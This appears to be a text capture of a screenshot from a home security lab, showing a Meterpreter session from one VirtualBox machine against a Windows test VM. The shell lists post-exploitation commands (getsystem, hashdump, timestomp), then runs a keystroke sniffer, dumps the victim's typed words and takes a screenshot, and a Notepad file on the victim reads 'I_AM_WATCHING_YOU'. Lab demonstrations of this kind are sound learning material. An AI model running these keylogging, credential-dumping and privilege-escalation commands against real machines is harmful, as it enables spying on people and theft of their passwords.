 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:42
Shell No. 1
File Actions Edit View Help
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
who are you what is happening<Shift>????
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > screenshot
Screenshot saved to: /usr/share/set/FAFIVxCY.jpeg
meterpreter >
meterpreter >
meterpreter >
meterpreter >
windows test [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
*hacked - Notepad
File Edit Format View Help
I_AM_WATCHING_YOU
who are you what is happening????
Ln 3, Col 34 100% Windows (CRLF) UTF-8
Type here to search
2:42 PM
10/29/20
Search
ENG
IN
14:42
29-10-2025